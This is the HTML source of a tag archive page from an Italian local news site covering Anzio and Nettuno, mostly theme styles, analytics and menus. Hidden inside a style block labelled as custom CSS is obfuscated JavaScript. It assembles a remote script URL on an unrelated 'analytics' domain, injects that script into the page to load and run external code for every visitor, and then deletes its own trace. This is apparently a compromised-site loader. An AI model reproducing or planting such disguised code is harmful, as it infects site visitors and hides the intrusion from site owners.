    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/pulmino-dissbili-nettuno-gdf-nettuno-massimiliano-lalli/",
                    "name": "Pulmino dissbili nettuno; gdf nettuno; massimiliano lalli"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive tag tag-pulmino-dissbili-nettuno-gdf-nettuno-massimiliano-lalli tag-8599 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                lunedì, Gennaio 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
